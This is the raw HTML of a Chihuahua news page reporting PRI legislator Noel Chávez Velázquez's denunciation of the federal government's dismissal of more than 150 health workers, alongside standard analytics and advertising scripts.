rel='stylesheet' id='wp-block-paragraph-css' href='https://elpapelerito.com.mx/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://elpapelerito.com.mx/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' /> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpapelerito.com.mx","hash_tracking":"false","v4_id":"G-DR7X83Q8CY"};</script> <script type="text/javascript" src="https://elpapelerito.com.mx/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="text/javascript" defer='defer' src="https://www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elpapelerito.com.mx"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-DR7X83Q8CY");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return;}window._googlesitekit.throttledEvents[key]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key];},5);gtag("event",name,{...data,event_source:"site-kit"});};</script> <link rel="https://api.w.org/" href="https://elpapelerito.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpapelerito.com.mx/wp-json/wp/v2/posts/30318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpapelerito.com.mx/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>  <script type='text/javascript'>var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1342217176509223',url);fbq('init','1342217176509223',{},{"agent":"wordpress-6.9-4.1.4"})</script><script type='text/javascript'>fbq('track','PageView',[]);</script>  <script type="text/javascript" async="async" src="?client=ca-pub-3076919349712822&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/elpapelerito.com.mx\/#organization","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/elpapelerito.com.mx\/#website","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","potentialAction":{"@type":"SearchAction","target":"https:\/\/elpapelerito.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-270x270.png" /><link rel='stylesheet' id='jnews-scheme-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/data/import/bloomnews/scheme.css' type='text/css' media='all' /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-30318 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div
 class="jeg_nav_item socials_widget jeg_social_icon_block nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-168"><a rel="privacy-policy" href="https://elpapelerito.com.mx/aviso-legal/">Aviso de privacidad</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/" style="padding: 0px 0px 0px 0px;"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_html"></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header normal"><div class="jeg_container"><div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="pinned"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/" data-title="Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud" data-id="30318"  data-prev="https://elpapelerito.com.mx/utilizan-los-dulces-de-la-gota-de-miel-de-parral-para-vender-armas-en-facebook/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://elpapelerito.com.mx">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_date"> <a href="https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/">2 de abril de 2024</a></div><div class="jeg_meta_category"> <span><span class="meta_text">en</span> <a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" rel="category tag">Estatal</a> </span></div></div><div class="meta_right"><div class="jeg_meta_zoom" data-in-step="3" data-out-step="2"><div class="zoom-dropdown"><div class="zoom-icon"> <span class="zoom-icon-small">A</span> <span class="zoom-icon-big">A</span></div><div class="zoom-item-wrapper"><div class="zoom-item"> <button class="zoom-out"><span>A</span></button> <button class="zoom-in"><span>A</span></button><div class="zoom-bar-container"><div class="zoom-bar"></div></div> <button class="zoom-reset"><span>Reset</span></button></div></div></div></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://elpapelerito.com.mx/wp-content/uploads/2024/04/FB_IMG_1712081262856.jpg"><div class="thumbnail-container" style="padding-bottom:60.877%"><img width="616" height="375" src="https://elpapelerito.com.mx/wp-content/uploads/2024/04/FB_IMG_1712081262856-616x375.jpg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_views_count"><div class="counts">31</div> <span class="sharetext">VISTAS</span></div></div><div class="jeg_sharelist"> <a href="//api.whatsapp.com/send?text=Venganza%20enfermiza%20de%20Federaci%C3%B3n%20contra%20chihuahuenses%2C%20califica%20Noel%20Ch%C3%A1vez%20despido%20masivo%20en%20sector%20salud%0Ahttps%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Compartir en Whatsapp</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span> Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Venganza%20enfermiza%20de%20Federaci%C3%B3n%20contra%20chihuahuenses%2C%20califica%20Noel%20Ch%C3%A1vez%20despido%20masivo%20en%20sector%20salud&url=https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Twitter</span></a><div class="share-secondary"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F&text=Venganza%20enfermiza%20de%20Federaci%C3%B3n%20contra%20chihuahuenses%2C%20califica%20Noel%20Ch%C3%A1vez%20despido%20masivo%20en%20sector%20salud" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="mailto:?subject=Venganza%20enfermiza%20de%20Federaci%C3%B3n%20contra%20chihuahuenses%2C%20califica%20Noel%20Ch%C3%A1vez%20despido%20masivo%20en%20sector%20salud&amp;body=https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a></div> <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner  jeg_link_underline"><p>El coordinador de los diputados del PRI en el Congreso del Estado, Noel Chávez Velázquez, condenó lo que calificó de «crimen» cometido por el Gobierno Federal en contra de las familias chihuahuenses, debido al despido de más de 150 profesionistas de la salud, acciones que, dijo, obedecen a venganzas enfermizas y que se desquita contra la población.</p><p>Chávez Velázquez reveló que tiene información acerca de los despidos de profesionistas de la salud que operaban para la Federación en apoyo del sistema de instituciones estatales, entre ellos, médicos especialistas de terapias para la infancia, con problemas de inclusión.</p><p>Reveló que fueron 150 «y hay amenazas todavía de quitar más porque muchos que ya firmaron el contrato, no los pudieron correr y esto no puede ser», advirtió.</p><p>El legislador local expresó que, además de «un crimen» es un atentado flagrante contra el Sistema de Salud de Chihuahua», al tiempo que recordó que, en los gobiernos de Enrique Peña Nieto y de Felipe Calderón, se regularizaron todos los trabajadores en los Estados, incluyendo la Ciudad de México, «y no se veía por colores, o tal o cual partido», manifestó.</p><p>“Ahora es una venganza por la promoción que saca la gobernadora con MediChihuahua para dar más cobertura, todavía más al sistema de salud», especificó.</p><p>Agregó que retiran el apoyo porque Chihuahua no se adhiere al IMSS-Bienestar, «pero no es preciso que esté adherido, pues si la atención se tiene que dar, tanto el Estado como de la Federación, que así se venía realizando, esto es un total crimen”, acotó.</p><p>Noel Chávez Velázquez denunció que estas acciones del Gobierno Federal con el sistema de salud afectan más a las zonas rurales, porque “nos quedamos sin médicos, y de por sí, no tenemos medicamento, ahora nos quitan los médicos nada más por una aberración, por una venganza injusta totalmente», insistió.</p><p>Por último, Chávez Velázquez, quien es candidato a diputado federal por el Noveno Distrito, dijo que esta es una de las batallas por las que tiene que ir al Congreso de la Unión «a luchar por nuestro sistema de salud que nos están desmantelando por venganzas enfermizas y no puede ser que se estén desquitando con la ciudadanía. ¡No lo podemos permitir!”, concluyó.</p></div></div><div class="jeg_share_bottom_container"></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_30318_0_69740277d7b34   " data-unique="jnews_module_30318_0_69740277d7b34"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Noticias<strong> relacionadas</strong></span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/lo-sentencian-a-12-anos-y-6-meses-de-prision-por-asaltar-5-oxxos/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/FunPic_20260123_162640592-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" class="category-estatal-chihuahua">Estatal</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/lo-sentencian-a-12-anos-y-6-meses-de-prision-por-asaltar-5-oxxos/">Lo sentencian a 12 años y 6 meses de PRISIÓN por ASALTAR 5 Oxxos</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/lo-sentencian-a-12-anos-y-6-meses-de-prision-por-asaltar-5-oxxos/"><i class="fa fa-clock-o"></i> 23 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/habilitan-casi-200-refugios-en-todo-el-estado-ante-el-friazo-que-viene/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/IMG-20260123-WA0168-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" class="category-estatal-chihuahua">Estatal</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/habilitan-casi-200-refugios-en-todo-el-estado-ante-el-friazo-que-viene/">Habilitan casi 200 refugios en todo el Estado ante el FRIAZO que viene</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/habilitan-casi-200-refugios-en-todo-el-estado-ante-el-friazo-que-viene/"><i class="fa fa-clock-o"></i> 23 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/conalep-chihuahua-realiza-toma-de-protesta-del-consejo-academico-estatal/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/IMG-20260123-WA0001-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" class="category-estatal-chihuahua">Estatal</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/conalep-chihuahua-realiza-toma-de-protesta-del-consejo-academico-estatal/">Conalep Chihuahua Realiza Toma De Protesta Del Consejo Académico Estatal</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/conalep-chihuahua-realiza-toma-de-protesta-del-consejo-academico-estatal/"><i class="fa fa-clock-o"></i> 23 de enero de 2026</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div 